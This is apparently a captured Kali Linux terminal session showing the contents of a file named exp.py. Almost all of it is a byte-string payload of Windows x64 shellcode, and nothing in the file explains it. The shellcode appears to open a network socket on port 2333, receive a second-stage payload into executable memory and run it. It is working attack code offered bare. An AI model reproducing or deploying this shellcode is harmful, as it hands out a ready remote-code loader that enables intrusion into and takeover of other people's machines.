 root@kali:~# cat exp.py
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
USER_PAYLOAD+= b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
USER_PAYLOAD += b"\xff\xd5"
连接世界的暗影